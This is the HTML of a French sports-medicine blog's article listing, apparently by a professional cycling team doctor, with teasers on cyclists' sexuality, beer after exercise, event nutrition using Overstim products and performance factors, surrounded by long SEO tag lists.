tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-hygroma-cycliste tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-impuissance-et-sport tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-lerection-du-cycliste tag-lerection-du-sportif tag-la-libido-du-cycliste tag-la-libido-du-sportif tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-la-selle-du-velo tag-la-sexualite-du-cycliste tag-lait-de-soja tag-le-confort-de-la-selle-chez-le-cycliste tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-perine-du-sportif tag-le-perinee-du-cyclliste tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-le-viagra-dopant tag-le-viagra-interdit tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-pathologies-liees-a-la-selle-du-cycliste tag-libido-et-sport tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-pathologies-du-sportif tag-pathologies-sexuelles-et-cyclisme tag-pathologies-sexuelles-et-sport tag-pathologies-sexuelles-et-velo tag-problemes-de-selle-chez-le-cycliste tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-selle-cyclisme-troubles-sexuels tag-sexualite-du-sportif tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-soprtif-et-impuissance tag-sport-acide-lactique tag-sport-deshydratation tag-sport-et-troubles-de-lerection tag-sport-et-troubles-sexuels tag-sport-interet-du-viagra tag-sportif-et-viagra tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-testo-dopage tag-testo-sport tag-testosterone-dopage tag-testosterone-produit-interdit tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-troisieme-testicule tag-troubles-sexuels-dans-le-sport tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-alcock tag-velo-et-alcock tag-velo-et-erection tag-velo-et-impuissance tag-velo-et-libido tag-velo-et-sexe tag-velo-et-sexualite tag-velo-et-syndrome-dalcock tag-velo-et-testosterone tag-velo-et-troubles-de-lerection tag-velo-et-troubles-sexuels tag-velo-sojasun tag-viagra-bersil tag-viagra-bresil tag-viagra-cycliste tag-viagra-et-cycliste tag-viagra-et-performance tag-viagra-et-performance-sportive tag-viagra-et-sport tag-viagra-et-velo tag-viagra-foot tag-viagra-foot-bresil tag-viagra-interdit tag-viagra-sport tag-viagra-velo">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/15/velo-et-sexualite/" rel="bookmark">VELO ET SEXUALITE : prostate, érection, problèmes de selle, 3ème testicule, testostérone, nerf honteux, spermogramme, viagra, libido &#8230;</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/15/velo-et-sexualite/" title="16 h 04 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-15T16:04:30+02:00">
												15 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/admin/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																										</footer>
								
																
								<div class="entry-content clearfix">
									<p>Article mis à jour le 13 juillet 2015.</p>
<p>Aujourd&#8217;hui 1ère journée de repos sur ce Tour de France 2015, dans la ville de PAU. Profitons de cette occasion pour une réflexion largement partagée par le public: <strong>faut-il oui ou non conseiller au coureur d&#8217;avoir des relations sexuelles le jour de repos ??</strong></p>
<p style="text-align: center;"> <a href="https://www.medecinedusportconseils.com/2013/07/15/velo-et-sexualite/#more-1041" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-210" class="clearfix post-210 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alcool tag-alcool-boisson-de-recup tag-alcool-boisson-de-recuperation tag-alcool-bon-pour-le-sportif tag-alcool-et-hygiene-du-sport tag-alcool-et-recup tag-alcool-et-recuperation tag-alcool-et-rugby tag-alcool-et-sport tag-alcool-foot tag-alcool-football tag-alcool-sportif tag-alcool-sportifs tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-aperitif-et-sport tag-aperitif-et-sportif tag-aspect-festif-de-la-biere tag-astuces-nutrition-cyclisme tag-biere tag-biere-chez-le-sportif tag-biere-en-recuperation tag-biere-et-sport tag-biere-hand tag-biere-rugby tag-boire-de-la-biere tag-boire-de-la-biere-apres-le-sport tag-boire-de-la-biere-apres-un-match tag-boire-et-faire-du-sport tag-boire-une-biere tag-boire-une-bonne-biere-apres-lentrainement tag-boire-une-bonne-biere-apres-le-sport tag-calcul-des-calories-alcool tag-calcul-des-calories-aperitif tag-calcul-des-calories-aperitifs tag-calories-apportees-par-lalcool tag-comment-marcher-en-velo tag-comment-reussir-un-examen tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-alcool-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclistes-tous-dopes tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-sportif-et-lalcool tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-calories-de-lalcool tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-produits-overstim tag-produits-sojasun tag-quelle-biere-chez-le-sportif tag-quelle-biere-pour-recuperer tag-recuperation tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-sport-et-alcool tag-sport-et-biere tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun tag-whisky-bon-pour-le-sportif">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/13/une-ptite-mousse-pour-recuperer/" rel="bookmark">Une &#8220;petite mousse&#8221; pour récupérer après l&#8217;effort ? le médecin des SOJASUN dit : &#8220;pourquoi pas&#8221; !!</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/13/une-ptite-mousse-pour-recuperer/" title="12 h 29 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-13T12:29:59+02:00">
												13 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/13/une-ptite-mousse-pour-recuperer/#comments">7 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: left;"><strong><span style="text-decoration: underline;">article mis à jour le 17-9-2013</span></strong></p>
<p style="text-align: left;">Petit article &#8220;vite fait&#8221; sur l&#8217;intérêt <strong>éventuel</strong> (??) de boire une <strong>bière</strong> pour mieux récupérer après l&#8217;effort, l&#8217;entrainement ou la compétition.</p>
<p><strong>article repris par #rue89</strong>: <a href="http://www.rue89.com/rue89-sport/2011/12/26/la-biere-apres-le-sport-ca-aide-recuperer-legende-227802">http://www.rue89.com/rue89-sport/2011/12/26/la-biere-apres-le-sport-ca-aide-recuperer-legende-227802</a> </p>
<p><strong></strong> <a href="https://www.medecinedusportconseils.com/2013/07/13/une-ptite-mousse-pour-recuperer/#more-210" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2127" class="clearfix post-2127 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-brice-feillu tag-brice-feuillu tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-salimenter-en-course tag-comment-salimenter-sur-le-velo tag-comment-shydrater-en-course tag-comment-shydrater-sur-le-velo tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pour-se-nourrir-sur-le-velo tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclistes-tous-dopes tag-cyclosportive-conseils tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etape-du-tour-nutrition tag-etapes-du-tour-de-france tag-gerer-le-stress tag-hydratation-cyclosportive tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nourriture-en-course tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-cyclos tag-nutrition-cyclosportive tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-produits-overstim tag-produits-sojasun tag-ravitaillement-velo tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/13/protocole-simple-nutrition-pour-une-cyclosportive-conseils-astuces-du-terrain/" rel="bookmark">Protocole simple nutrition pour une cyclosportive: conseils, astuces: du terrain !! comment s&#8217;alimenter et s&#8217;hydrater pendant une cyclosportive</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/13/protocole-simple-nutrition-pour-une-cyclosportive-conseils-astuces-du-terrain/" title="10 h 56 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-13T10:56:35+02:00">
												13 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/13/protocole-simple-nutrition-pour-une-cyclosportive-conseils-astuces-du-terrain/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p>Protocole simple nutrition pour une <b>cyclosportive</b> Je propose un protocole <b>SIMPLE</b>, il existe de nombreuses marques de produits de nutrition je porte mon choix sur la <b>gamme OVERSTIM</b> simplement parce que je maîtrise parfaitement les produits de cette marque qui répond à des critères nutritionnels fiables, adaptés, et validés par des argumentations scientifiques à l’issue de réflexions et protocoles mis en place au sein d’un service de physiologie du sport hospitalier en CHU. Le PH est neutre, mettant à l’abri de soucis digestifs (acidité) et permettant aux muscles de travailler dans un climat cellulaire moins acide ; le contenu nutritionnel est adapté aux contraintes énergétiques quantitatives et qualitatives.<b> L’objectif : offrir à l’organisme le bon carburant avant-pendant-après et ne pas se déshydrater (apport eau et minéraux)</b> Présent sur le Tour de France du centenaire, le médecin des SOJASUN offre un regard sur la vie de l’équipe au quotidien Pour le côté sympa voici<strong> le site de Cyril LEMOINE</strong> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent depuis déjà 18 jours qu’ils ont quitté la maison ; <strong><a href="http://www.cyrillemoine.com/actualite.html">http://www.cyrillemoine.com/actualite.html</a></strong> également<strong> le site de Julien SIMON: <a href="http://www.simonjulien.com/">http://www.simonjulien.com/</a> </strong> <a href="https://www.medecinedusportconseils.com/2013/07/13/protocole-simple-nutrition-pour-une-cyclosportive-conseils-astuces-du-terrain/#more-2127" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2124" class="clearfix post-2124 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-brice-feillu tag-brice-feuillu tag-comment-gagner tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-courses-cyclistes tag-courses-velo tag-cycliste-et-performance tag-cyclistes-tous-dopes tag-docteur-menuet-velo tag-dopage-et-cyclisme tag-dopage-et-performance tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dopage-internet tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-dan-sle-velo tag-le-dopage-dans-le-sport tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-produits-dopants tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-performance-et-sport tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-internet-contre-le-dopage tag-site-internet-dopage tag-site-nutrition-du-sport tag-site-sur-le-dopage tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tour-de-frnce-et-dopage tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/13/les-facteurs-de-la-performance-chez-le-cycliste-professionnel-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-propose-une-chronique-journaliere-pour-livrer-son-re/" rel="bookmark">Les facteurs de la performance chez le cycliste professionnel : génétique, mental, physique etc</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/13/les-facteurs-de-la-performance-chez-le-cycliste-professionnel-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-propose-une-chronique-journaliere-pour-livrer-son-re/" title="9 h 53 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-13T09:53:54+02:00">
												13 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/13/les-facteurs-de-la-performance-chez-le-cycliste-professionnel-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-propose-une-chronique-journaliere-pour-livrer-son-re/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><b>Il s&#8217;agit d&#8217;un vaste sujet, qu’il n’est possible d’aborder qu’en traçant les grands lignes, sans disserter sur chacun des facteurs qui à mon sens concourent à la performance : comment aborder la réflexion de la performance chez le cycliste de haut niveau, plus généralement </b><b><span style="text-decoration: underline;">comment se fabrique un cycliste de haut niveau</span></b><b> !! <a href="https://www.medecinedusportconseils.com/2013/07/13/les-facteurs-de-la-performance-chez-le-cycliste-professionnel-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-propose-une-chronique-journaliere-pour-livrer-son-re/#more-2124" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-2121" class="clearfix post-2121 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-brice-feillu tag-brice-feuillu tag-chronique-du-tour tag-chroniques-du-tour tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-regler-sa-selle tag-comment-regler-sa-selle-de-velo tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-soins-cyclisme tag-conseils-soins-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-cotes-velo tag-coureur-cycliste-et-nutrition tag-cul-en-feu tag-cyclisme-et-problemes-de-dermatologie tag-cyclisme-problemes-de-selle tag-cyclistes-tous-dopes tag-cyril-lemoine tag-dermatologie-du-cyclisme tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-echauffements-velo tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-fesses-et-cyclisme tag-fesses-et-velo tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-la-selle-du-cycliste tag-la-selle-du-velo tag-lait-de-soja tag-lapive tag-le-cycliste-et-son-siege tag-le-cycliste-et-son-suivi-medical tag-le-dopage-sur-le-tour-de-france tag-le-feu-au-cul tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-2013 tag-le-tour-de-france-en-direct tag-le-tour-du-centenaire tag-le-tour-en-direct tag-le-tour2013 tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-problemes-de-cul tag-les-problemes-de-fesses tag-les-problemes-de-siege tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-conseil-velo tag-menuet-conseils-cyclisme tag-menuet-conseils-en-cyclsime tag-menuet-conseils-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nodules-cycliste tag-nodules-velo tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-perinee-velo tag-produits-overstim tag-produits-sojasun tag-reglage-velo tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-soins-de-perinee tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-cyclisme tag-suivi-medical-des-coureurs-du-tour-de-france tag-suivi-medical-velo tag-tendinites-cyclisme tag-tendinites-velo tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-2013-docteur-menuet-conseils tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-et-conseils-pour-les-problemes-de-perinee tag-trucs-et-astuces-medecine-cyclisme tag-trucs-et-astuces-medecine-du-velo tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-trucs-et-conseils-pour-les-problemes-de-perinee tag-un-medecin-du-tour-de-france-vous-conseille 